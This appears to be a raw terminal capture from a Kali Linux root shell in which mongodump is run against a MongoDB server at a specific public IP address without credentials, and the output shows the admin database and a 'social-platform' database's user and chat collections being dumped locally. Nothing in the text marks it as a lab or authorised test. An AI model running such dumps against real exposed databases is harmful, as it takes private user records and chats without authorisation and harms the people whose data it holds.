 ┌──(root㉿kali)-[~]
└─# mongodump --host 14.225.255.76 --port 27017 --forceTableScan
2025-09-14T02:51:46.523-0400    writing admin.system.version to dump/admin/system.version.bson
2025-09-14T02:51:46.588-0400    done dumping admin.system.version (1 document)
2025-09-14T02:51:46.620-0400    writing social-platform.user to dump/social-platform/user.bson
2025-09-14T02:51:46.651-0400    writing social-platform.chat to dump/social-platform/chat.bson
2025-09-14T02:51:46.710-0400    done dumping social-platform.user (2 documents)
2025-09-14T02:51:46.710-0400    done dumping social-platform.chat (4 documents)